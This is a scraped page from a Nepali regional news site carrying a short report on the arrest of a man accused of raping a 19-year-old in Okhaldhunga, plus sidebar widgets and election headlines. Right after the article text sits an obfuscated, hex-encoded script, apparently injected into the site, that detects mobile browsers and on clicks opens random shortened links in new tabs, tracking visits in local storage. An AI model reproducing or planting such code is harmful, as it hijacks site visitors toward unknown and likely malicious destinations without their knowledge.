<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="602" src="https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-768x602.jpg" alt="" class="wp-image-39341" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-768x602.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24-1536x1204.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/chaurpati24.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section>            </div>
            
            <div class="post-entry uk-margin-top">
                
<p></p>



<p><strong>काठमाण्डौ: </strong>ओखलढुंगामा एक जना १९ वर्षीया किशोरी बलात्कृत भएकी छन् ।</p>



<p>उनलाई बलात्कार गरेको आरोपमा प्रहरीले खिजिदेम्बा गाउँपालिका–३ बस्ने ५१ वर्षीय बाल कुमार दर्जीलाई बुधबार पक्राउ गरेको छ ।</p>



<p>दर्जीले ती किशोरीलाई गत साउन २६ गते बलात्का गरेको प्रहरीले जनाएको छ । उक्त खबर प्राप्त हुनासाथ इलाका प्रहरी कार्यालय खिजिफलाटेबाट खटिएको प्रहरीले उनलाई पक्राउ गरेको हो ।</p>



<p>घटनाका सम्बन्धमा प्रहरीले थप आवश्यक अनुसन्धान गरिरहेको छ ।</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x71\x73\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x47\x61\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x64\x6d\x74\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6b\x45\x64\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x41\x6c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x49\x76\x6e\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x44\x53\x66\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x7a\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4b\x7a\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x42\x53\x4b\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>				<div class="tags uk-width-1-1">
            <div class="uk-button-group">
                            </div>
        </div>
            </div>
            <p> <section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="499" src="https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-768x499.jpg" alt="" class="wp-image-38131" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-768x499.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-1536x997.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2024/11/ban-dadhelo-copy-2048x1330.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1920" height="2560" src="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-scaled.jpg" alt="" class="wp-image-38744" srcset="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-scaled.jpg 1920w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-576x768.jpg 576w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-768x1024.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-1152x1536.jpg 1152w, https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1-copy-1536x2048.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="750" height="728" src="https://sudooraaja.com/wp-content/uploads/2025/11/Jalshrot-tatha-sichai-bikas-divison-Achham.jpg" alt="" class="wp-image-39259"/></figure>
</section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2560" height="1243" src="https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-scaled.jpg" alt="" class="wp-image-39278" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-768x373.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-1536x746.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/khanepani3-2048x995.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>
</section></p>

        </article>
        <div class="comment uk-card uk-card-default uk-card-body">
    <div class="cat-title uk-flex uk-flex-between uk-flex-top">
    <h2 class="uk-heading-line uk-width-expand">
        <span>
            <a > प्रतिक्रिया</a></h2>

    <a >
        <span class="uk-icon-button" uk-icon="more-vertical"></span></a>
</div>
    <div class="fb-comments" data-href="https://sudooraaja.com/2022/08/18/28907/" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div>        <p> <section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="720" height="434" src="https://sudooraaja.com/wp-content/uploads/2024/11/Vetnary-Hospital1.jpg" alt="" class="wp-image-38128"/></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1944" height="1728" src="https://sudooraaja.com/wp-content/uploads/2025/04/rama21.jpg" alt="" class="wp-image-38745" srcset="https://sudooraaja.com/wp-content/uploads/2025/04/rama21.jpg 1944w, https://sudooraaja.com/wp-content/uploads/2025/04/rama21-768x683.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/04/rama21-1536x1365.jpg 1536w" sizes="auto, (max-width: 1944px) 100vw, 1944px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1140" height="150" data-id="39268" src="https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu.jpg" alt="" class="wp-image-39268" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu.jpg 1140w, https://sudooraaja.com/wp-content/uploads/2025/11/ghharelu-768x101.jpg 768w" sizes="auto, (max-width: 1140px) 100vw, 1140px" /></figure>
</div></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="2560" height="1589" src="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-scaled.jpg" alt="" class="wp-image-39271" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-768x477.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-1536x953.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak2-2048x1271.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1350" height="160" src="https://sudooraaja.com/wp-content/uploads/2025/11/done12.jpg" alt="" class="wp-image-39343" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/done12.jpg 1350w, https://sudooraaja.com/wp-content/uploads/2025/11/done12-768x91.jpg 768w" sizes="auto, (max-width: 1350px) 100vw, 1350px" /></figure>
</section></p>
        <aside class="text-left">
        <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
        <h2 class="uk-heading-line uk-width-expand"><span><a href="/">सम्बन्धित खवर</a> </span></h2>
    </div>
    <div class="uk-child-width-1-3@m uk-grid-small" uk-grid uk-height-match="target: > div > .uk-card;">
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/24/39554/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/Untitled-2-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/24/39554/" class="ah">अछाम-१ को चुनावी रस्साकस्सी: हेभिवेट रावललाई स्वाँरको चुनौती, एमालेको &#8216;सरप्राइज&#8217; कार्ड र रास्वपाको इन्ट्री</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/20/39550/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2025/11/BPH-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/20/39550/" class="ah">बयालपाटा प्रादेशिक अस्पतालमा पाँच महिनापछि पुनः स्वास्थ्य बिमा सेवा सुचारु</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/19/39545/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2022/08/ACHHAM_Ha683MdpdF-400x220.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/19/39545/" class="ah">अछाममा निर्वाचन सरगर्मी बढ्दै, टिकट वितरणलाई लिएर चर्चा चुलिँदो</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/14/39540/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/att.Dn1G6pI8xoYmDut1GuA5nUerTMrS4mKcF54n71mQDVw-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/14/39540/" class="ah">गाउँपालिका अध्यक्ष बिसीद्वारा १२ जना विद्यार्थीलाई आर्थिक सहयोग</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/11/39534/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/att.56vcrQWmgt1R5LxQgMWaXYCYEtcrpmJ0mKdhmpHjpYY-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/11/39534/" class="ah">मंगलसेन–२ छायतडामा लिफ्ट सिचाइ योजनाको शिलान्यास</a></h4>
            </div>
        </div>
    </div>
        <div>
        <div class="uk-card uk-card-small uk-card-default">
            <div class="uk-card-media-top">
                <a href="https://sudooraaja.com/2026/01/11/39528/">
                    <img width="300" height="165" src="https://sudooraaja.com/wp-content/uploads/2026/01/att._SAyrnn_Npm2MbbPVABvSKnst7VfgXU4-1fQk7a3uTY-400x220.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />            </a>
            </div>
            <div class="uk-padding-small">
                <h4><a href="https://sudooraaja.com/2026/01/11/39528/" class="ah">अछाम जेसीजको पदस्थापना कार्यक्रममा राष्ट्रिय अध्यक्ष कार्की आउने</a></h4>
            </div>
        </div>
    </div>
    </div>
</aside>
    </div>
    <div class="uk-width-1-3@m uk-margin-medium-top">
        <aside>
    <section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="640" height="768" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-640x768.jpg" alt="" class="wp-image-28167" srcset="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-640x768.jpg 640w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-768x922.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-1280x1536.jpg 1280w, https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi2-1706x2048.jpg 1706w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure>
</section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="2111" height="2560" src="https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-scaled.jpg" alt="" class="wp-image-28566" srcset="https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-scaled.jpg 2111w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-633x768.jpg 633w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-768x931.jpg 768w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-1267x1536.jpg 1267w, https://sudooraaja.com/wp-content/uploads/2022/07/Khop-Talika-Final-Revised-1-1689x2048.jpg 1689w" sizes="auto, (max-width: 2111px) 100vw, 2111px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="480" src="https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2-768x480.jpg" alt="" class="wp-image-38129" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2-768x480.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/Division-Ban2.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="768" src="https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-768x768.jpg" alt="" class="wp-image-38132" srcset="https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-768x768.jpg 768w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-150x150.jpg 150w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-1536x1536.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2024/11/samajik-1-1-2048x2048.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section></aside>
<aside>


    <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
        <h2 class="uk-heading-line uk-width-expand"><span><a href="/?cat=20">भर्खर</a> </span></h2>
    </div>
    <div class="latest-post">
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/26/39558/" class="ah">उमेदवार बोगटीको घरदैलो कार्यक्रम जारी : स्थानीय द्वारा भव्य स्वागत</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/26/39558/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att.Ql9VlKTZqJyASRKOaoLvkzdWFSC83dlikME3ip2meds-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            नेकपा एमाले अछाम क्षेत्र न २ का उमेदवार यज्ञबहादुर बोगटीले<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/24/39554/" class="ah">अछाम-१ को चुनावी रस्साकस्सी: हेभिवेट रावललाई स्वाँरको चुनौती, एमालेको &#8216;सरप्राइज&#8217; कार्ड र रास्वपाको इन्ट्री</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/24/39554/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/Untitled-2-150x150.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम | आगामी फागुन २१ गते हुने आम निर्वाचनको मिति<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/20/39552/" class="ah">अछामका दुईवटै निर्वाचन क्षेत्रमा १६ जनाको मनोनय दर्ता</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/20/39552/"><img src="https://sudooraaja.com/wp-content/uploads/2022/08/ACHHAM_Ha683MdpdF-120x120.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम : आगामी फागुन २१ गते हुने प्रतिनिधि सभा निर्वाचनमा<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/20/39550/" class="ah">बयालपाटा प्रादेशिक अस्पतालमा पाँच महिनापछि पुनः स्वास्थ्य बिमा सेवा सुचारु</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/20/39550/"><img src="https://sudooraaja.com/wp-content/uploads/2025/11/BPH-150x150.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछामः बयालपाटा प्रादेशिक अस्पतालमा पाँच महिनापछि पुनः स्वास्थ्य बिमा सेवा<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/19/39547/" class="ah">टिकटको खेल सकियो ! कांग्रेसबाट अछाम–१ मा स्वाँर, अछाम–२ मा शाह</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/19/39547/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/Ticket-150x150.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम ः नेपाली कांग्रेसले फागुन २१ गते हुने निर्वाचनका लागि<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/19/39545/" class="ah">अछाममा निर्वाचन सरगर्मी बढ्दै, टिकट वितरणलाई लिएर चर्चा चुलिँदो</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/19/39545/"><img src="https://sudooraaja.com/wp-content/uploads/2022/08/ACHHAM_Ha683MdpdF-120x120.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम ः जिल्लामा फागुन २१ गते हुने निर्वाचनलाई मध्यनजर गर्दै<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
